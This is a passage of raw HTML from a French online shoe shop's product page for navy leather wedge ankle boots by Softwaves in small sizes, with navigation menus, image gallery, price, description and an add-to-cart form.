    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/54-derbies-baskets-petite-pointure/s-1/pointure-28">Pointure 28</a></li>
<li><a href="/54-derbies-baskets-petite-pointure/s-1/pointure-29">Pointure 29</a></li>
<li><a href="/54-derbies-baskets-petite-pointure/s-1/pointure-30">Pointure 30</a></li>
<li><a href="/54-derbies-baskets-petite-pointure/s-1/pointure-31">Pointure 31</a></li>
<li><a href="/54-derbies-baskets-petite-pointure/s-1/pointure-32">Pointure 32</a></li>
<li><a href="/54-derbies-baskets-petite-pointure/s-1/pointure-33">Pointure 33</a></li>
<li><a href="/54-derbies-baskets-petite-pointure/s-1/pointure-34">Pointure 34</a></li>
<li><a href="/54-derbies-baskets-petite-pointure/s-1/pointure-35">Pointure 35</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18  cbp-has-submeu">
	<a href="https://liliboty.com/53-bottes-bottines-petite-pointure" class="nav-link" >

								<span class="cbp-tab-title">
								Bottes & Bottines <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/53-bottes-bottines-petite-pointure/s-1/pointure-31">Pointure 31</a></li>
<li><a href="/53-bottes-bottines-petite-pointure/s-1/pointure-32">Pointure 32</a></li>
<li><a href="/53-bottes-bottines-petite-pointure/s-1/pointure-33">Pointure 33</a></li>
<li><a href="/53-bottes-bottines-petite-pointure/s-1/pointure-34">Pointure 34</a></li>
<li><a href="/53-bottes-bottines-petite-pointure/s-1/pointure-35">Pointure 35</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-25" class="cbp-hrmenu-tab cbp-hrmenu-tab-25  cbp-has-submeu">
	<a href="https://liliboty.com/102-chaussons-petite-pointure" class="nav-link" >

								<span class="cbp-tab-title">
								CHAUSSONS <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/102-chaussons-petite-pointure/s-1/pointure-33">Pointure 33</a></li>
<li><a href="/102-chaussons-petite-pointure/s-1/pointure-34">Pointure 34</a></li>
<li><a href="/102-chaussons-petite-pointure/s-1/pointure-35">Pointure 35</a></li>
<li><a href="/102-chaussons-petite-pointure/s-1/pointure-36">Pointure 36</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16  cbp-has-submeu">
	<a href="https://liliboty.com/55-sandales-petite-pointure" class="nav-link" >

								<span class="cbp-tab-title">
								SANDALES <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/55-sandales-petite-pointure/s-1/pointure-28">Pointure 28</a></li>
<li><a href="/55-sandales-petite-pointure/s-1/pointure-29">Pointure 29</a></li>
<li><a href="/55-sandales-petite-pointure/s-1/pointure-30">Pointure 30</a></li>
<li><a href="/55-sandales-petite-pointure/s-1/pointure-31">Pointure 31</a></li>
<li><a href="/55-sandales-petite-pointure/s-1/pointure-32">Pointure 32</a></li>
<li><a href="/55-sandales-petite-pointure/s-1/pointure-33">Pointure 33</a></li>
<li><a href="/55-sandales-petite-pointure/s-1/pointure-34">Pointure 34</a></li>
<li><a href="/55-sandales-petite-pointure/s-1/pointure-35">Pointure 35</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-39" class="cbp-hrmenu-tab cbp-hrmenu-tab-39 ">
	<a href="https://liliboty.com/promotions" class="nav-link" >

								<span class="cbp-tab-title">
								FINS DE SERIE</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://liliboty.com/33-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 ">
	<a href="https://liliboty.com/blog-tendances-nouveautes" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



		<li><a href="https://liliboty.com/">Accueil</a></li><li><a href="/promotions">Soldes</a></li><li><a href="https://liliboty.com/52-escarpins-petite-pointure">Escarpins - Petite pointure</a></li><li><a href="https://liliboty.com/54-derbies-baskets-petite-pointure">Derbies &amp; Baskets - Petite pointure</a></li><li><a href="https://liliboty.com/53-bottes-bottines-petite-pointure">Bottes &amp; Bottines - Petite pointure</a></li><li><a href="https://liliboty.com/102-chaussons-petite-pointure">Chaussons - Petite pointure</a></li><li><a href="https://liliboty.com/55-sandales-petite-pointure">Sandales - Petite Pointure</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://liliboty.com/33-accessoires">Accessoires</a>	<ul><li><a href="https://liliboty.com/79-tatouages-ephemeres">Tatouages éphémères</a></li><li><a href="https://liliboty.com/80-bijoux">Bijoux</a></li><li><a href="https://liliboty.com/81-etui-telephones">Etui téléphones</a></li><li><a href="https://liliboty.com/82-cartes-cadeaux">Cartes Cadeaux</a></li><li><a href="https://liliboty.com/83-accessoires-pour-chaussures">Accessoires pour chaussures</a></li><li><a href="https://liliboty.com/85-bas-collants">Bas &amp; collants</a></li><li><a href="https://liliboty.com/89-brides-amovibes">Brides amovibes</a></li></ul></li><li><a href="/blog-tendances-nouveautes">Blog</a></li>

	</ul>
</div>
</div>

    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    
<div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://liliboty.com/recherche">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Rechercher" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://liliboty.com/">
                        <img class="logo img-fluid"
                             src="/img/liliboty-logo-1618495608.jpg"                              alt="Liliboty">
                    </a>
                </div>
                


<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag" />  <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li  class="current" >
                            <a href="https://liliboty.com/nos-modeles/2032-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag"  /> Français</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/gb/our-models/2032-wedge-boots-smooth-leather-navy-blue-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag"  /> English GB</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/es/nuestros-modelos/2032-botas-de-cuna-piel-lisa-azul-marino-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/5.jpg" alt="Español" class="img-fluid lang-flag"  /> Español</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/it/i-nostri-modelli/2032-stivali-con-zeppa-pelle-liscia-blu-navy-75317-softwaves.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/10.jpg" alt="Italiano" class="img-fluid lang-flag"  /> Italiano</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://liliboty.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Connexion</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                                                    
                            	                            	                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                                                                    <a itemprop="item" href="https://liliboty.com/">
                                                <span itemprop="name">Accueil</span>
                                            </a>
                                                                                
                                        <meta itemprop="position" content="1">
                                    </li>
                                                            
                                                    
                            	                            	                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                                                                    <a itemprop="item" href="https://liliboty.com/53-bottes-bottines-petite-pointure">
                                                <span itemprop="name">Bottes &amp; Bottines - Petite pointure</span>
                                            </a>
                                                                                
                                        <meta itemprop="position" content="2">
                                    </li>
                                                            
                                                    
                            	                            	                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                                                                    <span itemprop="name">Bottines Compensées, Cuir Lisse, Bleu Marine, 75317, Softwaves</span>
                                                                                
                                        <meta itemprop="position" content="3">
                                    </li>
                                                            
                                            </ol>
                </div>
                <div class="col col-auto"> 
<div id="iqitproductsnav">
            <a href="https://liliboty.com/bottes-bottines-petite-pointure/1497-bottines-cuir-marron-cognac-talon-compense-6-cm-75320-softwaves.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://liliboty.com/sandales-petite-pointure/2038-sandales-compensees-cuir-suedine-noir-llivia-atoni-pons.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>

        <div id="inner-wrapper" class="container">

            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper">
        <meta itemprop="url" content="https://liliboty.com/nos-modeles/2032-12186-bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.html#/23-pointure-33">

        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><i class="fa fa-expand" aria-hidden="true"></i></a>
        <div id="product-images-large" class="product-images-large slick-slider">
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/16703-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                             src="https://liliboty.com/16703-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"                            data-image-large-src="https://liliboty.com/16703-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt="chaussure, bottines compensées, femme petites pointures, noir, vue profil"
                            title="chaussure, bottines compensées, femme petites pointures, noir, vue profil"
                            itemprop="image"
                            content="https://liliboty.com/16703-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/16702-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/16702-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"                            data-image-large-src="https://liliboty.com/16702-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            itemprop="image"
                            content="https://liliboty.com/16702-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/16695-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/16695-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"                            data-image-large-src="https://liliboty.com/16695-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            itemprop="image"
                            content="https://liliboty.com/16695-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/16696-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/16696-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"                            data-image-large-src="https://liliboty.com/16696-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            itemprop="image"
                            content="https://liliboty.com/16696-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/16697-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/16697-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"                            data-image-large-src="https://liliboty.com/16697-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            itemprop="image"
                            content="https://liliboty.com/16697-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/16698-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/16698-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"                            data-image-large-src="https://liliboty.com/16698-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            itemprop="image"
                            content="https://liliboty.com/16698-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/16699-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/16699-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"                            data-image-large-src="https://liliboty.com/16699-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            itemprop="image"
                            content="https://liliboty.com/16699-large_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://liliboty.com/16703-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            data-image-large-src="https://liliboty.com/16703-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            src="https://liliboty.com/16703-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt="chaussure, bottines compensées, femme petites pointures, noir, vue profil"
                            title="chaussure, bottines compensées, femme petites pointures, noir, vue profil"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/16702-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            data-image-large-src="https://liliboty.com/16702-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            src="https://liliboty.com/16702-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/16695-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            data-image-large-src="https://liliboty.com/16695-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            src="https://liliboty.com/16695-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/16696-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            data-image-large-src="https://liliboty.com/16696-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            src="https://liliboty.com/16696-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/16697-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            data-image-large-src="https://liliboty.com/16697-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            src="https://liliboty.com/16697-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/16698-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            data-image-large-src="https://liliboty.com/16698-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            src="https://liliboty.com/16698-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/16699-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            data-image-large-src="https://liliboty.com/16699-thickbox_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            src="https://liliboty.com/16699-medium_default/bottines-compensees-cuir-lisse-bleu-marine-75317-softwaves.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Bottines Compensées, Cuir Lisse, Bleu Marine, 75317, Softwaves</span></h1>
                    

                        
                                                                                                                                            

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span itemprop="sku">75317- Mat Marine</span>
                </div>
                                

        
            
        


                


        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >
                <link itemprop="availability" href="https://schema.org/InStock"/>
                <meta itemprop="priceCurrency" content="EUR">

                <div>
                    <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            TTC
                        
            
                                                </div>
        
            </div>
                    
                    </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-2032"
                             itemprop="description" class="rte-content"><p><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.<br /></em></span></span></p>
<p><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>Grâce à sa semelle épaisse, vous avez l'impression de marcher sur 4.5 cm de hauteur.</em></span></span></p>
<p><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em>De la pointure 33 à la pointure 35.<br /></em></span></span></p>
<p><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 14pt; font-family: georgia, palatino;"><span style="color: #30bbcf;"><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 14pt; font-family: georgia, palatino;"><span style="color: #30bbcf;">Conseil :</span><span style="font-size: 12pt;"><em><strong> Ce modèle chausse normal</strong>, prendre votre pointure habituelle.</em></span></span></em></span></span></span><span style="font-size: 12pt;"><em><br /></em></span></span></em></span></span></p>
<p><span style="font-size: 12pt; color: #4a4a4a;"><span style="font-family: georgia, palatino;"><em><span style="font-size: 14pt; font-family: georgia, palatino;"><span style="font-size: 12pt;"><em>Fabriquée au Portugal, la marque Softwaves vous propose des modèles à la fois confortables mais aussi féminin et stylés. </em></span></span></em></span></span></p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://liliboty.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b1c17042790df00aa80739bdecd8aaac">
                                <input type="hidden" name="id_product" value="2032"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
            <div class="clearfix product-variants-item">
            <span class="form-control-label">Pointure</span>
                            <div class="custom-select2 hide_pointure_container">
                <select
                        id="group_4"
                        data-product-attribute="4"
                        name="group[4]"
                        class="form-control form-control-select hide_pointure">
                                            <option value="23"
                                title="33" selected="selected">33</option>
                                            <option value="24"
                                title="34">34</option>
                                            <option value="25"
                                title="35">35</option>
                                    </select>
                                                                        <span data-value="23" class="select_pointure select_pointure_active">33</span>
                                                    <span data-value="24" class="select_pointure ">34</span>
                                                    <span data-value="25" class="select_pointure ">35</span>
                                                                                </div>
                    </div>
    </div>
                                

                                
                                                                    

                                
                                    <div class="product-add-to-cart pt-3">
            
                    
                
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="text"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Ajouter au panier
                        </button>

                    </div>
                </div>
                
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Ajouter à votre liste de souhaits"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="2032"
           data-id-product-attribute="12186"
           data-url="//liliboty.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                                                    

                                
                                    <div class="product-additional-info">
  
<div class="ps_checkout payment-method-logo-block left">
  <div class="ps_checkout payment-method-logo-block-title">
    <img src="/modules/ps_checkout/views/img/lock_checkout.svg" alt="">
    Paiements 100% sécurisés
  </div>
            <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/paypal.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/paylater.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/visa.svg" alt=""></div>
      </div>
      <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/mastercard.svg" alt=""></div>
      </div>
      <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/amex.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/bancontact.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/eps.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/giropay.svg" alt=""></div>
      </div>
      </div>

</div>
                                

                                
                                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" data-url-update="false"
                                           value="Rafraîchir">
                                
                            </form>
                        

                        
                            
                        

                    </div>
                </div>
            </div>

            
        </div>
                    <div id="ancre" style="margin-top:-100px;position:absolute;"></div>

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Détails du produit
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Conseil Pointure</a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-1">Paiement et Retours</a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-2">Commentaires clients</a>
                </li>
                    </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
